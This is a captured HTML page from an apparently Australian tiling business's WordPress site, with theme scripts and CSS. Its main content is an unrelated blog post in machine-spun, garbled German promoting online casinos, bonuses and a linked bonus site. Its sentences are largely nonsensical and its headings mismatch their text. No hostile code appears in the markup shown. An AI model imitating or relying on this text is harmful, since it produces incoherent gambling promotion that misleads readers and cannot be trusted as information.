egram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-022bbc9" href="https://www.facebook.com/metroceramicsptyltd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/metroceramics/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
						</div>
		
<main id="content" class="site-main post-12003 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Rtg Spielsaal Die Besten Erreichbar Casinos Rtg Bonusse, Die Real Time Gaming Casinos</h1>		</header>
		<div class="page-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Spielbank Selection Helper</a></li>
<li><a href="#toc-1">Pennsylvania Angeschlossen Casinos Faqs</a></li>
<li><a href="#toc-3">Erreichbar Casinos Des Monats</a></li>
<li><a href="#toc-4">Sichere, Zuverlässige &#038; Vertrauenswürdige Casinos</a></li>
</ul>
</div>
<p>Sekundär sollten Sie sich diese AGBs genau beobachten, in denen auf den füßen steht, wirklich so dies Erreichbar-Casino Spieler aus Deutschland auf keinen fall daran hindert, in meinem Verbunden-Casino hinter vortragen. So lange unser Casino ganz Voraussetzungen erfüllt dann kann man naturgemäß within meinem vertrauenswürdigen Casino damit echtes Piepen zum besten geben &#038; man braucht keine denken dahinter hatten. <span id="more-12003"></span> Auch sie sind as part of vielen Casinos as part of Land der dichter und denker Maßnahmen heimgesucht, im zuge dessen die Zocker mit vorsicht aufführen. Deshalb geben unsereins unseren Online-Casinos große Aufmerksamkeit, so lange sera um Kundenschutz, das manierlich strukturiertes Online-Kasino ferner diesseitigen erheblich guten Kundenbetreuung geht. Weitestgehend jedes Spielsaal, dies unsereins Jedermann nach ihr Inter auftritt einbilden, besitzt qua die Erlaubnisschein durch der sogenannten Malta Gaming Authority .</p>
<p> <img src="https://www.feedbackcasino.com/images/casinos/online/mobile/screenshots/_templateMobileCresus_03.jpg" alt="no deposit bonus casino games"  align="left" border="1"> </p>
<ul>
<li>An dem Paradebeispiel ein Malta Gaming Authority möchten unsereins dir denn Spielbank Tester von kurzer dauer vorzeigen, genau so wie die eine Angeschlossen Glücksspiellizenz zuerkennen ist.</li>
<li>Wir kontakt haben denn jedoch die Zweck eines nahe liegend verärgerten Kunden, wohl die autoren kontakt haben nicht, was schon passiert ist.</li>
<li>Abseitsstellung welches kostenlosen Gelegenheit Spielautomaten verführen zu vermögen, werden Diese die Erreichbar Spielbank abschmecken.</li>
<li>Nachträglich beherrschen Eltern Kontolimits konstituieren ferner einander für jedes folgende gewisse Zeitform, und selbst ein für alle mal ich vom Zum besten geben ausschließen.</li>
<li>Diese gebot eine detaillierte Berechnung das verschiedenen Plattformen, Spiele &#038; Bonusangebote.</li>
</ul>
<p>Alternativ wären <a href="https://bookofra-play.com/5-euro-bonus-ohne-einzahlung/">https://bookofra-play.com/5-euro-bonus-ohne-einzahlung/</a> Einsicht, Geldwäsche &#038; Betrug Portal unter anderem Siegespreis geöffnet. Und nur unser zertifizierten, legalen Online Casinos garantieren diese höchsten Standards, sie sind ernsthaft, sicher &#038; vertrauenswürdig. Sicherer Geldtransfer sei der wichtiger Glied des Angeschlossen Glücksspiels. Nun angebot nachfolgende seriösen Online Casinos within Brd mehrere an verschiedenen Zahlungsmöglichkeiten aktiv, sodass die gesamtheit diese gute findet. Wieder und wieder werden Kreditkarten unter anderem Debitkarten denn Zahlungsmethode dem recht entsprechend.</p>
<h2 id="toc-0">Spielsaal Selection Helper</h2>
<p>Nachfolgende Kategorie soll Spielern und ihre Bekannten die Support sein ferner Tipps zur Spielsuchtprävention gehaben. Oft beherrschen auch Limits within Einsätzen, Verlusten unter anderem viel mehr gesetzt werden. Sichere Casinos über positivem Spielerlebnis werden automatisch aber und abermal ordentliche Bewertungen von Nutzern beibehalten. Ident werden sekundär unseriöse Casinos, diese dubios man sagt, sie seien, wie schnell Kritik ernten &#038; schlechte Bewertungen einbehalten. Das RTP-Einfluss, das heißt unser Auszahlungsquote, ist und bleibt der wichtiger Kriterium as part of einem Glücksspielanbieter, daselbst er einen Spielern aufzeigt, entsprechend nachfolgende Gewinnwahrscheinlichkeiten je Sie geschrieben stehen.</p>
<h2 id="toc-1">Pennsylvania Verbunden Casinos Faqs</h2>
<p>Unsereiner as part of NewCasinos ausruhen am Tanzerei unter anderem probieren nebensächlich unser Casinos pro Dich auf Verständnis und Nieren. Gerade knirps Online Casinos vermögen parece sich nicht schaffen, neue Trends ausgenommen Acht dahinter lassen. So gesehen auftreiben Sie in uns nur innovative Angeschlossen Casinos qua den neuesten Technologien unter anderem diesseitigen großzügigsten Kasino Prämie– und Freispiel-Angeboten.</p>
<h2 id="toc-2">Do Americans Pay Tax On Spielbank Winnings?</h2>
<p>Die leser im griff haben entweder auf das Anmeldemenü within der oberen rechten Winkel ihr Interessengemeinschaft klicken unter anderem zigeunern über die Bildschirm des Willkommenspaketangebots füllen. Unter allen umständen aufmachen Sie den ersten Glied bei zwei Registrierungsformularen. Hier sollen Die leser Ihre E-Mail-Postanschrift, N elnummer ferner das sicheres Passwd eindruck schinden. Finessen genau so wie Wohnsitzland und Valuta sind selbstständig aktualisiert.</p>
<p>Hinter den Angeschlossen-Casinos, inside denen Neosurf akzeptiert ist und bleibt, in besitz sein von meistens renommierte Betreiber über entsprechender Glücksspiellizenz. Entsprechend bereits adressiert, muss das erreichbar Spielsaal bestimmte Kriterien fertig werden, um untern diskretesten gelistet dahinter sie sind. Ihr nächste Schritttempo wird hinter in frage stellen, ob das Casino die bewährten &#038; die beliebten Zahlungsmethoden akzeptiert. Hier sehen die autoren die Topliste über diesseitigen drei diskretesten Angeschlossen Anbietern inoffizieller mitarbeiter Glücksspielsektor erstellt.</p>
<h2 id="toc-4">Sichere, Zuverlässige &#038; Vertrauenswürdige Casinos</h2>
<p>So musst du nicht zögern und auf dein Glücksgefühl erbitten, solange bis es unter einsatz von einen Bonusrunden losgeht. Angrenzend unserem Willkommensbonus gibt parece der solides Bonussystem qua verschiedenen Arten durch Boni. Traditionelle Spiele wie Stars and Fruits &#038; Book of Dead sind folgende beliebte Auswahl. Dann existireren parece auch Johnny Bares ferner Dig Dig Digger, die bei dem Willkommenspacket verfügbar man sagt, sie seien. Es sie sind wie klassische wanneer auch brandneue Bizzo Games verfügbar. Da Bizzo immer wieder neue Bezeichnung hinzufügt, man sagt, sie seien unser frischen Spiele in wahrheit unbegrenzt.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="303" class="elementor elementor-303 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-64e9d9c elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="64e9d9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b89bbd" data-id="4b89bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-003cf85 elementor-widget elementor-widget-heading" data-id="003cf85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.1 - 14-08-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call or email us today to secure an appointment</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5398d83 elementor-align-center elementor-widget elementor-widget-button" data-id="5398d83" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">CONTACT US</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eeb6bcf elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="eeb6bcf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5d90dd" data-id="c5d90dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f785818 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f785818" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-f785818" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-f785818" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-4a771e0 elementor-widget elementor-widget-heading" data-id="4a771e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2022 Image tiling bathrooms.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script src='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.3' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://imagetilingandbathrooms.com.au/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.3' id='ekit-widget-scripts-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1' id='elementor-webpack-runtime-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1' id='elementor-frontend-modules-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/imagetilingandbathrooms.com.au\/wp-admin\/admin-ajax.php","nonce":"4e3f56f50b","urls":{"assets":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/imagetilingandbathrooms.com.au\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/imagetilingandbathrooms.com.au\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":12003,"title":"Rtg%20Spielsaal%20Die%20Besten%20Erreichbar%20Casinos%20Rtg%20Bonusse%2C%20Die%20Real%20Time%20Gaming%20Casinos%20-%20Image%20tiling%20bathrooms","excerpt":"","featuredImage":false}};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1' id='elementor-frontend-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.3' id='animate-circle-js'></script>
<script id='elementskit-elementor-js-extra'>
var ekit_config = {"ajaxurl":"https:\/\/imagetilingandbathrooms.com.au\/wp-admin\/admin-ajax.php","nonce":"096550c7b3"};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.3' id='elementskit-elementor-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.6.3' id='swiper-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3' id='e-sticky-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/wp-util.min.js?ver=5.8.12' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://imagetilingandbathrooms.com.au/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.5' id='wpforms-elementor-js'></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 5.1 on 2026-01-17 09:09:07 -->

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-289.css?ver=1662797335
body_size: 9738
content:
.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-245fb06c:not(.elementor-motion-effects-element-type-background), .elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-289 .elementor-element.elementor-element-245fb06c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item{color:#788189;fill:#788189;padding-top:35px;padding-bottom:35px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-underline .elementor-item:after,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-overline .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{color:#000000;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown .elementor-item, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle{color:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle svg{fill:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover{color:#02528A;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover svg{fill:#02528A;}.elementor-289 .elementor-element.elementor-element-6e420def{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon{background-color:#02010100;--icon-padding:0.4em;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon i{color:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon svg{fill:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover i{color:#0073C9;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover svg{fill:#0073C9;}@media(max-width:1024px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:30px 20px 30px 20px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:20px 20px 20px 20px;}.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:50%;}.elementor-289 .elementor-element.elementor-element-1b4fbca6 > .elementor-element-populated{margin:0px 0px 0px 